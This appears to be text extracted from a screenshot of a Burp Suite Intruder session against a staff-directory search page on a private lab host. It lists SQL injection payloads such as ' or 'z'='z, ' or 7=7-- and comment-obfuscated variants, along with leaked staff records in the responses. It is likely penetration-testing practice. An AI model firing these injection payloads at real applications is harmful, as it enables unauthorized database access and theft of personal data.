 Home Display All Records Search Manage
Search information
You can search using either the first or last name.
Search:
Mary' and '1'='1'#
Submit
Attack Save 3. Intruder attack of http://192.168.20.134
3. Intruder attack of http://192.168.20.134 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
9 {base}'+' 200 18 3394 Email (17), Linkfinder (2)
41 ' or 'z'='z 200 7 3393 Email (17), Linkfinder (2)
50 {base}' or 7=7-- 200 6 3393 Email (17), Linkfinder (2)
51 {base}' or 7=7# 200 0 3393 Email (17), Linkfinder (2)
52 {base}' or 'z'='z 200 20 3393 Email (17), Linkfinder (2)
53 {base}' or 'z'='z' or 'a'='b 200 3 3393 Email (17), Linkfinder (2)
54 {base}'/**/or/**/'z'='z 200 2 3393 Email (17), Linkfinder (2)
56 {base}' or id like '% 200 3 3393 Email (17), Linkfinder (2)
59 {base}' or version() like '% 200 27 3393 Email (17), Linkfinder (2)
0 200 9 1285 Linkfinder (2)
1 ' 200 238 1285 Linkfinder (2)
Request Response
Pretty Raw Hex Render MarkInfo \n
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com